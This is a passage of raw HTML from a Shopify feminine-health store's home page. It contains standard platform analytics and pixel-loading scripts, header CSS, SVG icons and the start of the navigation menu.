<!-- END app block --><!-- BEGIN app block: shopify://apps/dropinblog/blocks/head/d07cf0d3-9e5c-4b7f-829c-19d888accd75 -->












<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42664263833,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42664263833,storefrontBaseUrl: "https://getflowerpower.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1541111961","configuration":"{\"shopToken\":\"aEhPU3pERTRaZXk2cGpraXlwVWhBblFoU3hjVUsydlhjQT09LS1MMWpMZ2cvMWVhdmcxRVdDLS1UR3dPaGRob0tLd0xidEswZDBaM3NRPT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1482490009","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1389166745","configuration":"{\n        \"accountID\":\"opulus-health.myshopify.com\",\n        \"environment\":\"production\",\n        \"apiURL\":\"https:\/\/api.quizkitapp.com\"\n        }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c6e36ac09c8991fee798808120f0ef90","type":"APP","apiClientId":4291957,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1362231449","configuration":"{\"accountID\":\"TJxdJX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1214709913","configuration":"{\"projectId\":\"sr9ecxtyix\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1189052569","configuration":"{\"siteId\":\"ef19c71e\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1188987033","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"597decfe-7622-4937-b2e1-ce269b01b9a3\",\"projectId\":\"2111d550-36f4-46e7-9c51-8d93516b7578\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1184694425","configuration":"{\"max_recent_products\":\"10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"024703820dab1b05970b71847fab54ab","type":"APP","apiClientId":96173817857,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1179844761","configuration":"{\"shopId\":\"opulus-health.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"913178777","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"538509465","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-B8YF0BNGZX\\\",\\\"google_tag_ids\\\":[\\\"G-B8YF0BNGZX\\\",\\\"GT-JFQGQ762\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-B8YF0BNGZX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-B8YF0BNGZX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-B8YF0BNGZX\\\",\\\"MC-QQKD2V7K2B\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-B8YF0BNGZX\\\",\\\"MC-QQKD2V7K2B\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-B8YF0BNGZX\\\",\\\"MC-QQKD2V7K2B\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-B8YF0BNGZX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-B8YF0BNGZX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"451313817","configuration":"{\"shopDomain\":\"opulus-health.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"311066777","configuration":"{\"shopId\":\"opulus-health.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"303267993","configuration":"{\"pixel_id\":\"794279661331529\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"76513433","configuration":"{\"tagID\":\"2612393652637\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"131956889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"RententionX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Flower Power® Feminine Health","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"opulus-health.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/getflowerpower.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://getflowerpower.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"42664263833","storefrontBaseUrl":"https:\/\/getflowerpower.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"5209bfc5-b1be-4d42-97c4-0a28a6b5ff32-1768446244"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42664263833,
      theme_id: 145138385049,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//getflowerpower.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//getflowerpower.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//getflowerpower.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42664263833,"isMerchantRequest":null,"themeId":145138385049,"themeCityHash":"6130004446335007865","contentLanguage":"en","currency":"USD","eventMetadataId":"05caad96-938b-40f4-b21c-5f379a64d952"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"5209bfc5-b1be-4d42-97c4-0a28a6b5ff32-1768446244","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//getflowerpower.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://getflowerpower.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="42664263833"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="145138385049"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://getflowerpower.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18668417876121__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="ovutAQubGpD6P3CC6jZyWdL+0O7/yCfEkBhDle2jrrZmf9OxzaTrms4Izq1P1k/ve5lLX1YRT6SFRWHwT5IGKcc03/lOskpBKpvlcpkPUkSc7y/qDXQKYdPwu59ivGbzUoPSt5p1zplvxMB2MJicpZQM/Krr+DV27PWD8tIJvgScsJS/xgasttOZ8vA+Im9OKnQe/lBqmvMN3m9AoMUGs8U/VAEpAmXBnwoIK0AGIcowMkkdqimKPkelRdHsLX9oxq6musigGN0nrjHI1k1svAeABa79K604ghU88tF1U9ubDl024GxOVjEzCs7fqeOCe8/0eCBerkKTnxJPF2qBZWBq/TqmTA2+FDi2+eS17+FU0gRLcARQXTICvXpcSrLis11ukolciFVXqqW+tpAj7zOQsrCIEyuy8ESsGhAffkc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
